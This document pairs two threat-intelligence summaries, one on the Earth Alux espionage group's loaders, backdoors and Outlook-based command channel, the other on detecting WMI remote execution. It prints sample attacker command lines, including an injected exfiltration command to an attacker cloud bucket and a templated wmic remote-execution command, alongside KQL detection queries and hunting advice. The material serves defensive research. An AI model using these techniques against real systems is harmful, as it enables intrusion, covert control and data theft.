 Earth Alux’s attack lifecycle encompasses several key phases, each employing specific tools and techniques to achieve their objectives of cyberespionage and data exfiltration.
Earth Alux’s attack lifecycle encompasses several key phases, each employing specific tools and techniques to achieve their objectives of cyberespionage and data exfiltration.
Initial Access: Earth Alux primarily gains initial access by exploiting vulnerable services in exposed servers. They then deploy web shells such as GODZILLA to facilitate the delivery of their first-stage backdoors.
Execution, Persistence, and Defense Evasion: Upon successful exploitation, Earth Alux proceeds to execute and establish persistence on the compromised system while employing defense evasion techniques.
- Backdoor Deployment: The APT group utilizes VARGEIT as its primary backdoor and control tool, along with COBEACON.
- VARGEIT: Can be used as a first, second, and/or later-stage backdoor.
- First-stage VARGEIT execution: Loaded via a debugger script using
cdb.exe(renamed asfontdrvhost.exe). The script (config.ini) contains both a loader shellcode and the VARGEIT code. A command-line example is:C:\programdata\fontdrvhost.exe -cf c:\programdata\config.ini -o c:\programdata\fontdrvhost.exe. A variation involves a shellcode loading an encrypted VARGEIT payload from a separate file. - Second and later-stage VARGEIT execution: Achieved through DLL side-loading using the RAILLOAD loader tool.
- First-stage VARGEIT execution: Loaded via a debugger script using
- COBEACON: Primarily used as a first-stage backdoor. It is loaded as an encrypted payload of the DLL side-loaded MASQLOADER or as shellcode using RSBINJECT.
- MASQLOADER: A DLL side-loaded loader that decrypts its payload using a substitution cipher based on a substitution table. Later versions incorporate an anti-API hooking technique by overwriting the code section of
ntdll.dllin memory with the original code from disk. - RSBINJECT: A Rust-based command-line shellcode loader that loads shellcodes directly without decryption routines. It includes flags and subcommands for testing shellcodes.
- MASQLOADER: A DLL side-loaded loader that decrypts its payload using a substitution cipher based on a substitution table. Later versions incorporate an anti-API hooking technique by overwriting the code section of
- VARGEIT: Can be used as a first, second, and/or later-stage backdoor.
- Persistence: The main method for achieving persistence is by creating scheduled tasks for Earth Alux’s backdoors. RAILSETTER is a tool specifically designed for persistence, which copies and renames RAILLOAD’s host, performs timestomping on RAILLOAD and its host, and creates scheduled tasks. RAILSETTER is typically loaded via
regsvr32.exe. However, in later incidents, RAILSETTER is executed via VARGEIT’s mspaint injection method. The configuration for RAILSETTER is base64-encoded and contains information such as target host, timestomping date, destination path, RAILLOAD file, scheduled task name, description, and trigger time. - Defense Evasion: Besides MASQLOADER’s anti-API hooking, RAILSETTER employs timestomping techniques to modify the create, access, and modify times of files. RAILLOAD can be configured to use a decryption key from the registry, potentially as an evasion tactic. MASQLOADER also has an anti-API hooking feature.
Command and Control (C&C): The majority of C&C activities are managed through VARGEIT’s features, which supports multiple communication channels.
- VARGEIT Channels: VARGEIT is a multi-channel configurable backdoor with various communication options, including HTTP, Reverse TCP, Reverse UDP, Bind TCP, Bind HTTP, Outlook (via Graph API), ICMP, DNS, Web, and Bind SMB.
- Outlook Channel: The Outlook channel, utilizing Graph API, is predominantly used. Later variants might exclusively use the Outlook channel. Graph API allows operations on a user’s Outlook mail data, including reading, sending, and managing emails.
- Communication Mechanism: Using Graph API, VARGEIT utilizes the draft folder in Outlook for message exchange with the C&C server. Backdoor messages are prepended with
p_, and controller messages withr_. Processed messages are deleted to remove traces. - Message Structure: Messages from the C&C server (prepended with
r_) contain a message ID (fnv-1a x64 hash of a randomly generated GUID) in the subject line and a base64-encoded, AES-128 CBC encrypted, and zlib compressed content in the body. The decoded message has a header structure containing random padding, the size of the byte array, the message ID in hex, and the start of the encrypted data. After decryption and decompression, the message contains the size of the uncompressed message, the size of the parameter data, a Command ID, and additional arguments. Backdoor messages (prepended withp_) share a similar structure with additional fields in the header.
Discovery, Lateral Movement, Collection, and Exfiltration: VARGEIT utilizes its capabilities and injected tools (often within mspaint.exe processes) for these stages.
- Discovery: Earth Alux deploys tools via mspaint injection for security event log and group policy discovery (e.g.,
C:\Windows\System32\mspaint.exe Aslire597 <additional parameters>) and network/LDAP reconnaissance (e.g.,C:\Windows\System32\mspaint.exe sElf98RqkF ldap <IP> <AD Domain> <machine AD domain>). The network reconnaissance can create various text files containing network information within a directory structure likec:\programdata\data\<ad domain name>_<date and time of collection>\. These files are later archived into a ZIP file. - Lateral Movement: VARGEIT can load tools directly from its C&C server to a spawned process of
mspaint.exefor various tasks, including lateral movement. - Collection: Earth Alux can load a custom compression tool into
mspaint.exefor collecting and compressing data, often outputting.tar.gzfiles. The command-line might look like:C:\Windows\System32\mspaint.exe <target directory for compression> <path and filename of compressed file> <unknown argument>. - Exfiltration: An exfiltration tool is also deployed via
mspaint.exeto send the compressed data to an attacker-controlled cloud storage bucket. The command line might include arguments like:C:\Windows\System32\mspaint.exe gWgGfsq1PcUUoo <region> <bucket name> <ID> <secret> <expire time> dm9TTlEwM0NXRkF3TXRkM3RVSHg3SGQ3TDl4YVNRNGY= <path of data for exfiltration>.
Testing and Development: Earth Alux conducts tests on their tools like RAILLOAD and RAILSETTER, including detection tests and searching for new DLL side-loading hosts using tools like ZeroEye and CloneExportTable. VirTest is used for detection testing and enhancing evasion capabilities.
Countries
Primarily the Asia-Pacific (APAC) region, including Thailand, the Philippines, Malaysia, and Taiwan. Extended operations to Latin America, with incidents in Brazil.
Industries
Government, Technology, Logistics, Manufacturing, Telecommunications, IT services, and Retail.
Recommendations
- Periodically patch and update systems to mitigate exploitation of vulnerabilities for initial access.
- Perform vigilant monitoring for any unusual activity, such as heavy network traffic or reduced system performance.
- Leverage security solutions that offer proactive security stances and holistic security management with comprehensive prevention, detection, and response capabilities.
- Adopt proactive threat detection strategies and remain vigilant against evolving tactics.
- Trend Vision One customers can access Intelligence Reports and Threat Insights for up-to-date information.
- Utilize the Trend Vision One Search App to hunt for malicious indicators.
Hunting methods
- Trend Vision One Search App Query for Earth Alux Malware:
malName: (*VARGEIT* OR *RAILLOAD* OR *RAILSETTER*) AND eventName: MALWARE_DETECTIONLogic: This query searches for malware detection events where the detected malware name contains keywords associated with Earth Alux’s known backdoors and loaders: VARGEIT, RAILLOAD, or RAILSETTER. This can help identify systems where these specific malicious tools have been detected by Trend Vision One.
Original link: https://www.trendmicro.com/en_us/research/25/c/the-espionage-toolkit-of-earth-alux.html
WMI Exploitation: How Attackers Use It — And How to Detect It
Summmary
This article from Detect FYI, based on research from MITRE and Red Canary, highlights Windows Management Instrumentation (WMI) as a prevalent attack technique (ATT&CK T1047) in 2024 and 2025. Threat actors commonly leverage WMI for Execution, Discovery, and Lateral Movement by executing commands on remote systems. The research emphasizes the importance of investigating process, network, and authentication logs on endpoints to identify malicious WMI activity. The article details a practical test of WMI remote execution using Atomic Red Team to illustrate the technical aspects of the attack and provides insights into detection strategies. No specific IOCs, targeted countries, or industries are mentioned in the article.
Technical Details
The article delves into the technical specifics of how attackers can exploit WMI for remote command execution. The demonstrated attack involved using Atomic Red Team’s “WMI Execute Remote Process” test from a Windows 11 host (flare) to a Windows Server 2025 target.
The core of the remote execution relies on the WMIC command-line utility. To execute a process remotely as a specific user, the following arguments are typically passed to WMIC along with the process class and the call create method:
/user [DOMAIN]\[USERNAME]/password [PASSWORD]/node "[TARGET_IP]"process call create "[COMMAND]"
An example command provided is: wmic /user:[DOMAIN]\[USERNAME] /password:[PASSWORD] /node:"[TARGET_IP]" process call create "[COMMAND]".
On the target host, the WmiPrvSE.exe (WMI Provider Host) process is crucial as it relays the instructions from the source to be executed. This process is spawned by svchost.exe, which manages Windows services. The specific svchost.exe process responsible for enabling remote WMI execution is initiated with the command svchost.exe -k DcomLaunch -p. This command loads the services listed under the registry key HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DcomLaunch, which are necessary for WMI to execute remote commands under a specified user’s context.
The communication underpinning WMI remote execution relies on Distributed Component Object Model (DCOM), which facilitates inter-computer and inter-application communication. DCOM, in turn, depends on Remote Procedure Call (RPC) and Local Session Manager for network communication and local user session management, respectively.
During the attack, specific DLLs are loaded on both the source and target hosts:
- Source host:
wbemprox.dll,wbemcomn.dll,wbemsvc.dll,fastprox.dll - Target host:
wmiutils.dll(loaded byWmiPrvSE.exe)
Network communication involves RPC, which initially connects to the target over port 135. Subsequently, a higher port number (between 1024 and 65535) is negotiated for the actual WMI data transmission. The process may involve reverse DNS lookups for target authentication, although this is not strictly necessary.
Authentication for WMI remote execution is achieved through a network logon (Type 3) on the target host. The Elevated Token and Impersonation Level in security logs can indicate that the target machine account can pass Administrator credentials to the source. An Elevated Token of %%1842 signifies login with Administrator privileges, and an Impersonation Level of %%1833 (“delegate”) allows the machine account to pass credentials to domain-joined computers. The source host then logs in as Administrator using explicit credentials, indicated by event ID 4648.
Recommendations
The article provides the following technical recommendations for detecting suspicious WMI activity:
- Focus on process creation and image load events.
- Search for
WmiPrvSE.exeas a parent process to identify tools run on the target host. Whilecmd.exeis a common child process, it’s more effective to focus on the execution of other native Windows tools spawned byWmiPrvSE.exesuch as:- Scripting and DLL usage:
powershell,pwsh,mshta,rundll32 - Scheduled Tasks and Services:
sc,at,schtasks - Registry:
reg - System info:
tasklist,ipconfig,hostname,whoami,systeminfo,net - CMD executing native Windows tools:
cmd.exe /c whoami
- Scripting and DLL usage:
- Detect
WMIC.exeorWmiPrvSE.exeloading unexpected or atypical DLLs, beyond the core DLLs (fastprox.dll,wbemcomn.dll,wbemprox.dll,wbemsvc.dll,wmiutils.dll). - Ensure verbose logging by tuning the Sysmon configuration file according to the environment.
Hunting methods
The article provides the following SIEM query in Kibana Query Language (KQL) as a guide for creating detection rules:
(process.parent.name: WmiPrvSE.exe and process.name: (powershell.exe or pwsh.exe or mshta.exe or rundll32.exe or sc.exe or at.exe or schtasks.exe or reg.exe or tasklist.exe or ipconfig.exe or hostname.exe or whoami.exe or systeminfo.exe or net.exe))
or
(process.name: (WMIC.exe or WmiPrvSE.exe) and not dll.name: (fastprox.dll or wbemcomn.dll or wbemprox.dll or wbemsvc.dll or wmiutils.dll))
or
(process.name: WMIC.exe and process: "*process call create*")
Logic of the query:
- The first part of the query looks for instances where
WmiPrvSE.exeis the parent process of various potentially malicious native Windows tools often used for post-exploitation activities. This aims to detect commands executed remotely via WMI. - The second part identifies cases where either
WMIC.exeorWmiPrvSE.exeloads DLLs that are not typically associated with standard WMI operations. This can help uncover attempts at defense evasion or the use of custom tools. - The third part specifically looks for
WMIC.exeprocesses that include the string"process call create"in their command line. This directly targets the command used to initiate remote process execution via WMI.
Original link: https://detect.fyi/wmi-as-a-cyber-threat-9207e80ca54d?source=rss—-d5fd8f494f6a—4